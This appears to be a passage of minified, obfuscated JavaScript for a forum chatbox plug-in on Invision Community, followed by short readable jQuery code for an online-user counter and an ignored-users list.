__TextDecoder}if((__TextDecoder&U4SaUbD[329])==U4SaUbD[327]){lMEffT(__Uint8Array=muWmxW(),wU_t_q=(__TextDecoder&U4SaUbD[328])<<U4SaUbD[7]|__Uint8Array);if(wU_t_q>=U4SaUbD[21]){return wU_t_q}else{throw Error(__String(1174)+__String(1175)+__String(1176)+U4SaUbD[47])}}if((__TextDecoder&U4SaUbD[330])==U4SaUbD[329]){lMEffT(__Uint8Array=muWmxW(),__Array=muWmxW(),wU_t_q=(__TextDecoder&U4SaUbD[325])<<U4SaUbD[10]|__Uint8Array<<U4SaUbD[7]|__Array);if(wU_t_q>=2048){__globalObject(wU_t_q);return wU_t_q}else{throw Error(__String(U4SaUbD[384]))}}if((__TextDecoder&U4SaUbD[40])==U4SaUbD[330]){lMEffT(__Uint8Array=muWmxW(),__Array=muWmxW(),utf8ArrayToStr=muWmxW(),wU_t_q=(__TextDecoder&U4SaUbD[9])<<U4SaUbD[331]|__Uint8Array<<U4SaUbD[10]|__Array<<U4SaUbD[7]|utf8ArrayToStr);if(wU_t_q>=U4SaUbD[381]&&wU_t_q<=1114111){return wU_t_q}}throw Error(__String(1177))}lMEffT(__Buffer=void 0,_jXk8jf=void 0,haPHZ0v=void 0);function oOBIfOv(__TextDecoder){var __Uint8Array,__globalObject;lMEffT(__Buffer=__Array(__TextDecoder),_jXk8jf=__Buffer.length,haPHZ0v=U4SaUbD[0],__Uint8Array=[],__globalObject=void 0);while((__globalObject=ZEFiZY())!==U4SaUbD[19])__Uint8Array.push(__globalObject);return utf8ArrayToStr(__Uint8Array)}lMEffT(__TextDecoder.version=__String(1178),__TextDecoder.encode=DWG7gP,__TextDecoder.decode=oOBIfOv)})(typeof exports===__String(1179)?this.utf8={}:exports)}return U4SaUbD[19]}let __Uint8Array;const __Buffer=this,_jXk8jf=__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),haPHZ0v=_jXk8jf[__String(U4SaUbD[91])](__String(U4SaUbD[136]));if(this[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])){if(!this[__String(U4SaUbD[385])]&&_jXk8jf[__String(U4SaUbD[137])]()!=U4SaUbD[0]){return U4SaUbD[19]}__Uint8Array=haPHZ0v[__String(U4SaUbD[376])]()[__String(U4SaUbD[402])]()[__String(U4SaUbD[149])](U4SaUbD[79])}else{if(!this[__String(U4SaUbD[385])]&&_jXk8jf[__String(U4SaUbD[137])]()+_jXk8jf[__String(U4SaUbD[386])+__String(U4SaUbD[387])]()<_jXk8jf[U4SaUbD[0]][__String(U4SaUbD[388])]){return U4SaUbD[19]}__Uint8Array=haPHZ0v[__String(U4SaUbD[403])+U4SaUbD[404]]()[__String(U4SaUbD[405])]()[__String(U4SaUbD[149])](U4SaUbD[79])}if(_jXk8jf[__String(U4SaUbD[91])](__String(U4SaUbD[406]))[__String(U4SaUbD[118])]<=U4SaUbD[0]){if(__String(1184)in oOBIfOv){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder,__Buffer){var _jXk8jf=[],haPHZ0v;lMEffT(haPHZ0v=__TextDecoder.length,__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer),__Uint8Array(_jXk8jf,[],U4SaUbD[0],haPHZ0v,__TextDecoder,__Buffer));return _jXk8jf},__Uint8Array;lMEffT(__Uint8Array=function(__TextDecoder,__Buffer,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr){var __globalObject=U4SaUbD[17],__String;if(utf8ArrayToStr<U4SaUbD[0])return;if(utf8ArrayToStr===U4SaUbD[0])return __TextDecoder.push(__Buffer);for(__String=_jXk8jf;__String<haPHZ0v;__String++){if(__Array[__String]>utf8ArrayToStr)break;if(__String>_jXk8jf&&__Array[__String]===__Array[__String-U4SaUbD[1]])continue;lMEffT(__globalObject=Array.from(__Buffer),__globalObject.push(__Array[__String]),__Uint8Array(__TextDecoder,__globalObject,__String+U4SaUbD[1],haPHZ0v,__Array,utf8ArrayToStr-__Array[__String]))}},console.log(__TextDecoder))}const utf8ArrayToStr=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(1185));this[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?haPHZ0v[__String(1186)+U4SaUbD[389]](utf8ArrayToStr):haPHZ0v[__String(U4SaUbD[125])](utf8ArrayToStr)}lMEffT(__Buffer[__String(U4SaUbD[385])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[390])+__String(U4SaUbD[391])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[375])]=U4SaUbD[18],ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__Buffer[__String(U4SaUbD[168])]+__String(U4SaUbD[392]),{[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[393])]:__Uint8Array?__Uint8Array:U4SaUbD[0],[__String(U4SaUbD[394])]:U4SaUbD[1]}})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:__TextDecoder[__String(U4SaUbD[259])+U4SaUbD[47]]});return U4SaUbD[19]}if(__TextDecoder[__String(U4SaUbD[395])]==U4SaUbD[1]){ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(U4SaUbD[396])))}else{if(__TextDecoder[__String(U4SaUbD[122])]){lMEffT(__Buffer[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?(haPHZ0v[__String(U4SaUbD[120])](__Buffer[__String(1187)+__String(1188)](__TextDecoder[__String(U4SaUbD[225])+U4SaUbD[129]])),_jXk8jf[__String(U4SaUbD[137])](__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[91])](U4SaUbD[106]+__Uint8Array)[__String(U4SaUbD[397])]()[__String(U4SaUbD[398])]-U4SaUbD[399])):haPHZ0v[__String(U4SaUbD[125])](__Buffer[__String(U4SaUbD[121])](__TextDecoder[__String(U4SaUbD[122])])),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[225])+__String(U4SaUbD[400])+U4SaUbD[47],[__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]))]),__globalObject(__String(U4SaUbD[140]))[__String(U4SaUbD[377])](),__Buffer[__String(U4SaUbD[401])]=U4SaUbD[18])}const __Array=__Buffer[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?haPHZ0v[__String(U4SaUbD[376])]()[__String(U4SaUbD[402])]()[__String(U4SaUbD[149])](U4SaUbD[79]):haPHZ0v[__String(U4SaUbD[403])+U4SaUbD[404]]()[__String(U4SaUbD[405])]()[__String(U4SaUbD[149])](U4SaUbD[79]);if(__Array==__Uint8Array){lMEffT(__Buffer[__String(U4SaUbD[385])]=U4SaUbD[18],__Buffer[__String(1189)+"ad"]())}}_jXk8jf[__String(U4SaUbD[91])](__String(U4SaUbD[406]))[__String(U4SaUbD[173])]()})[__String(U4SaUbD[299])](function(){lMEffT(__Buffer[__String(U4SaUbD[21])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[375])]=U4SaUbD[19])}))},[__String(1190)](__globalObject){__globalObject[__String(U4SaUbD[253])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?U4SaUbD[1]:U4SaUbD[0],__Buffer=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[118])]>U4SaUbD[0]?__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[149])](__String(U4SaUbD[407])):"",_jXk8jf=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[408]));lMEffT(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[18]),_jXk8jf[__String(U4SaUbD[261])](__String(U4SaUbD[409])+ips[__String(U4SaUbD[287])+__String(U4SaUbD[166])](__String(1191))));const haPHZ0v=__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1192))[__String(U4SaUbD[342])]();ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__TextDecoder[__String(U4SaUbD[168])]+__String(1193),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[420])]:haPHZ0v,[__String(U4SaUbD[410])]:__Uint8Array,[__String(U4SaUbD[411])]:__Buffer}})[__String(U4SaUbD[180])](function(__globalObject){__globalObject[__String(U4SaUbD[94])]==__String(U4SaUbD[169])||__globalObject[__String(U4SaUbD[94])]==__String(U4SaUbD[422])?ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__globalObject[__String(U4SaUbD[171])]}):location[__String(U4SaUbD[423])]()})[__String(U4SaUbD[299])](function(){lMEffT(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[19]),_jXk8jf[__String(U4SaUbD[261])](ips[__String(U4SaUbD[165])](__String(1197))))});return U4SaUbD[19]},[__String(1198)](__TextDecoder){__TextDecoder[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(U4SaUbD[295])]),_jXk8jf=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?U4SaUbD[1]:U4SaUbD[0],haPHZ0v=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[118])]>U4SaUbD[0]?__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[149])](__String(U4SaUbD[407])):"",__Array=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[265]))[__String(U4SaUbD[118])]>U4SaUbD[0]?U4SaUbD[1]:U4SaUbD[0];ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__Buffer[__String(U4SaUbD[315])]()+__String(1199)+_jXk8jf+(__String(1200)+__String(1201))+haPHZ0v+__String(1202)+__Array,[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]})}else{__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[413])](__TextDecoder[__String(U4SaUbD[261])]);if(_jXk8jf==U4SaUbD[1]){__globalObject(__String(U4SaUbD[262])+__Uint8Array[__String(U4SaUbD[58])])[__String(U4SaUbD[263])](__String(U4SaUbD[256]))}lMEffT(__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__globalObject(__String(U4SaUbD[262])+__Uint8Array[__String(U4SaUbD[58])])]),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))}});return U4SaUbD[19]},[__String(U4SaUbD[414])](__globalObject){lMEffT(__globalObject[__String(U4SaUbD[253])](),chatbox[__String(U4SaUbD[414])](__globalObject));return U4SaUbD[19]},[__String(1204)](__globalObject){if(__globalObject[__String(U4SaUbD[433])]==U4SaUbD[15]){lMEffT(__globalObject[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]](),this[__String(U4SaUbD[415])]());return U4SaUbD[19]}},[__String(U4SaUbD[415])](__globalObject){this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1207))[__String(U4SaUbD[294])]();return U4SaUbD[19]},[__String(1208)](__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const __Uint8Array=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[313])),__Buffer=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[416])),_jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[417]));this[__String(U4SaUbD[161])](U4SaUbD[17],__Uint8Array,_jXk8jf,__Buffer);return U4SaUbD[19]},[__String(1209)](__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const __Uint8Array=this;if(__Uint8Array[__String(U4SaUbD[357])]){return U4SaUbD[19]}const __Buffer=__globalObject(__TextDecoder[__String(U4SaUbD[295])]);let _jXk8jf=__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[432]))[__String(U4SaUbD[342])]();_jXk8jf=chatbox[__String(1211)](_jXk8jf);if(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1212))[__String(U4SaUbD[118])]==U4SaUbD[0]||_jXk8jf){if(__Uint8Array[__String(U4SaUbD[434])](_jXk8jf)==U4SaUbD[0]){return U4SaUbD[19]}}if(__Uint8Array[__String(U4SaUbD[439])]()==U4SaUbD[0]){return U4SaUbD[19]}lMEffT(__Uint8Array[__String(U4SaUbD[418])](U4SaUbD[0]),__Uint8Array[__String(U4SaUbD[419])+__String(U4SaUbD[166])]=U4SaUbD[18]);if(!__Uint8Array[__String(U4SaUbD[85])]){__Uint8Array[__String(U4SaUbD[134])]()}const haPHZ0v=__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[320]))[__String(U4SaUbD[405])]()[__String(U4SaUbD[149])](U4SaUbD[79]):__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[320]))[__String(U4SaUbD[402])]()[__String(U4SaUbD[149])](U4SaUbD[79]),__Array=__Buffer[__String(U4SaUbD[435])]();lMEffT(__Array[__String(U4SaUbD[436])]({[__String(U4SaUbD[420])]:__String(U4SaUbD[393]),[__String(U4SaUbD[421])]:haPHZ0v}),ips[__String(U4SaUbD[177])]()(__Buffer[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__Array,[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){lMEffT(ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]}),__Uint8Array[__String(U4SaUbD[357])]=U4SaUbD[19])}else{if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[422])){lMEffT(__Uint8Array[__String(U4SaUbD[134])](),location[__String(U4SaUbD[423])]())}else{__Uint8Array[__String(1217)+__String(1218)]=U4SaUbD[18];if(!__TextDecoder[__String(U4SaUbD[122])]||!__TextDecoder[__String(U4SaUbD[122])][__String(U4SaUbD[118])]){__Uint8Array[__String(1219)+__String(1220)](U4SaUbD[17])}else{lMEffT(__Uint8Array[__String(U4SaUbD[424])](__TextDecoder),__Uint8Array[__String(U4SaUbD[158])]());if(__Uint8Array[__String(U4SaUbD[85])]){__Uint8Array[__String(U4SaUbD[352])][__String(U4SaUbD[126])](__String(1221),__TextDecoder)}}lMEffT(__Uint8Array[__String(U4SaUbD[59])][__String(1222)]=__globalObject[__String(U4SaUbD[367])](),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))}}})[__String(U4SaUbD[299])](function(){lMEffT(__Uint8Array[__String(U4SaUbD[375])]=U4SaUbD[19],__Uint8Array[__String(U4SaUbD[357])]=U4SaUbD[19],__Uint8Array[__String(U4SaUbD[119])]=U4SaUbD[18],__Uint8Array[__String(U4SaUbD[368])+__String(1223)+__String(1224)](U4SaUbD[1]),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1225))[__String(U4SaUbD[182])]());if(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1226))[__String(U4SaUbD[118])]>U4SaUbD[0]){__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1227)+__String(1228)+__String(1229)+__String(1230))[__String(U4SaUbD[144])](function(){__globalObject(this)[__String(U4SaUbD[425])]()})}if(!__Uint8Array[__String(U4SaUbD[85])]){__Uint8Array[__String(U4SaUbD[374])]=setTimeout(()=>{__Uint8Array[__String(U4SaUbD[298])](U4SaUbD[18])},__Uint8Array[__String(U4SaUbD[426])])}}));return U4SaUbD[19]},[__String(U4SaUbD[427])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(U4SaUbD[262])+__Uint8Array[__String(U4SaUbD[58])]),_jXk8jf=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[168])]+__String(1231)+__TextDecoder,[__String(U4SaUbD[291])]:__String(U4SaUbD[428]),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(1232)),[__String(U4SaUbD[429])+__String(U4SaUbD[430])]:U4SaUbD[18],[__String(U4SaUbD[431])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){const haPHZ0v=__globalObject(__String(1233))[__String(U4SaUbD[148])](__String(U4SaUbD[314]));lMEffT(haPHZ0v[__String(U4SaUbD[91])](__String(U4SaUbD[432]))[U4SaUbD[22]](__String(1234),function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[433])]==U4SaUbD[15]){haPHZ0v[__String(U4SaUbD[294])]();return U4SaUbD[19]}}),haPHZ0v[U4SaUbD[22]](__String(U4SaUbD[294]),function(haPHZ0v){haPHZ0v[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]();let __Array=__globalObject(this)[__String(U4SaUbD[91])](__String(U4SaUbD[432]))[__String(U4SaUbD[342])]();__Array=chatbox[__String(1235)+__String(1236)](__Array);if(__globalObject(haPHZ0v[__String(U4SaUbD[295])])[__String(U4SaUbD[91])](__String(1237))[__String(U4SaUbD[118])]==U4SaUbD[0]||__Array){if(__Uint8Array[__String(U4SaUbD[434])](__Array)==U4SaUbD[0]){return U4SaUbD[19]}}const utf8ArrayToStr=__globalObject(haPHZ0v[__String(1238)+__String(1239)+U4SaUbD[129]])[__String(U4SaUbD[435])]();lMEffT(utf8ArrayToStr[__String(U4SaUbD[436])]({[__String(U4SaUbD[420])]:__String(1240),[__String(U4SaUbD[421])]:__Array}),ips[__String(U4SaUbD[177])]()(__globalObject(haPHZ0v[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__globalObject[__String(1241)](utf8ArrayToStr),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(haPHZ0v){haPHZ0v[__String(U4SaUbD[94])]==__String(U4SaUbD[169])?ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:haPHZ0v[__String(U4SaUbD[171])]}):(ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(1242))),__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[437])+__TextDecoder+__String(1243))[__String(U4SaUbD[261])](__Uint8Array[__String(U4SaUbD[229])](haPHZ0v[__String(U4SaUbD[122])])),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[225])+__String(U4SaUbD[400])+U4SaUbD[47],[__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[438]))]))})[__String(U4SaUbD[299])](function(){_jXk8jf[__String(U4SaUbD[182])]()}));return U4SaUbD[19]}))}});_jXk8jf[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[439])](){const __TextDecoder=this;if(__TextDecoder[__String(U4SaUbD[59])][__String(U4SaUbD[440])]>U4SaUbD[0]&&!__TextDecoder[__String(U4SaUbD[59])][__String(U4SaUbD[186])]&&!__TextDecoder[__String(U4SaUbD[59])][__String(1245)]){const __Uint8Array=(__globalObject[__String(U4SaUbD[367])]()-__TextDecoder[__String(U4SaUbD[59])][__String(1246)+"at"])/U4SaUbD[134];if(__Uint8Array<__TextDecoder[__String(U4SaUbD[207])+U4SaUbD[89]][__String(U4SaUbD[440])]){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1247),{[__String(U4SaUbD[227])]:(__TextDecoder[__String(U4SaUbD[59])][__String(U4SaUbD[440])]-__Uint8Array)[__String(1248)](U4SaUbD[50])})});return U4SaUbD[0]}}return U4SaUbD[1]},[__String(U4SaUbD[434])](__globalObject){__globalObject=__globalObject[__String(1249)]();const __TextDecoder=this[__String(U4SaUbD[59])][__String(U4SaUbD[118])];if(__globalObject[__String(U4SaUbD[118])]<=U4SaUbD[0]){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:ips[__String(U4SaUbD[165])](__String(1250))});return U4SaUbD[0]}if(__TextDecoder>U4SaUbD[0]&&__globalObject[__String(U4SaUbD[118])]>__TextDecoder){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:ips[__String(1251)](ips[__String(U4SaUbD[165])](__String(1252)),__TextDecoder)});return U4SaUbD[0]}return U4SaUbD[1]},[__String(1253)](){if(this[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[265]))[__String(U4SaUbD[118])]>U4SaUbD[0]){if(this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[265])).is(__String(1254))){if(!this[__String(U4SaUbD[441])]){this[__String(U4SaUbD[373])]()}this[__String(U4SaUbD[441])]=U4SaUbD[18]}else{this[__String(U4SaUbD[441])]=U4SaUbD[19]}}},[__String(U4SaUbD[442])](){const __globalObject=this,__TextDecoder=__globalObject[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]));if(!__globalObject[__String(U4SaUbD[375])]){__TextDecoder[__String(U4SaUbD[137])](__TextDecoder[__String(U4SaUbD[138])](__String(U4SaUbD[388])))}},[__String(1255)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[443])+U4SaUbD[444]]+__String(1256),[__String(U4SaUbD[291])]:__String(U4SaUbD[428]),[__String(U4SaUbD[306])]:U4SaUbD[19],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(_jXk8jf){__globalObject(_jXk8jf)[__String(U4SaUbD[91])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(haPHZ0v){haPHZ0v[__String(U4SaUbD[253])]();const __Array=__globalObject(haPHZ0v[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(__Array[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:__Array[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(haPHZ0v){if(haPHZ0v[__String(U4SaUbD[445])]){lMEffT(__Uint8Array[__String(U4SaUbD[446])]=haPHZ0v[__String(U4SaUbD[445])],__Buffer[__String(U4SaUbD[182])](),!chatbox[__String(U4SaUbD[451])](__Uint8Array[__String(U4SaUbD[446])])?__Uint8Array[__String(1260)+__String(1261)+"og"](__Uint8Array[__String(U4SaUbD[446])]):window[__String(U4SaUbD[303])][__String(U4SaUbD[447])]=__Uint8Array[__String(U4SaUbD[448])+__String(U4SaUbD[449])])}});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[450])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__TextDecoder,[__String(U4SaUbD[291])]:__String(U4SaUbD[305]),[__String(U4SaUbD[306])]:U4SaUbD[19],[__String(U4SaUbD[431])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(__TextDecoder){lMEffT(__globalObject(__TextDecoder)[__String(U4SaUbD[91])](__String(1263))[U4SaUbD[22]](__String(U4SaUbD[425]),function(__TextDecoder){lMEffT(__Buffer[__String(U4SaUbD[182])](),__Uint8Array[__String(U4SaUbD[450])](__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[447]))));return U4SaUbD[19]}),__globalObject(__TextDecoder)[__String(U4SaUbD[91])](__String(U4SaUbD[314]))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const _jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[412])]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){const _jXk8jf=__TextDecoder[__String(U4SaUbD[445])]?__TextDecoder[__String(U4SaUbD[445])]:__Uint8Array[__String(U4SaUbD[446])];lMEffT(__Buffer[__String(U4SaUbD[182])](),!chatbox[__String(U4SaUbD[451])](_jXk8jf)?__Uint8Array[__String(U4SaUbD[450])](_jXk8jf):window[__String(U4SaUbD[303])][__String(U4SaUbD[447])]=_jXk8jf)});return U4SaUbD[19]}))}});__Buffer[__String(U4SaUbD[164])]()},[__String(1264)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(U4SaUbD[85])]){return}const __Uint8Array=__TextDecoder[__String(U4SaUbD[59])][__String(1265)];if(__Uint8Array==U4SaUbD[0]||__TextDecoder[__String(U4SaUbD[86])]||__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]))){return}lMEffT(clearTimeout(__TextDecoder[__String(U4SaUbD[452])]),__TextDecoder[__String(U4SaUbD[452])]=setTimeout(function(){__TextDecoder[__String(U4SaUbD[354])](ips[__String(U4SaUbD[165])](__String(1266)),ips[__String(U4SaUbD[165])](__String(U4SaUbD[345])))},__Uint8Array*U4SaUbD[155]*U4SaUbD[134]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
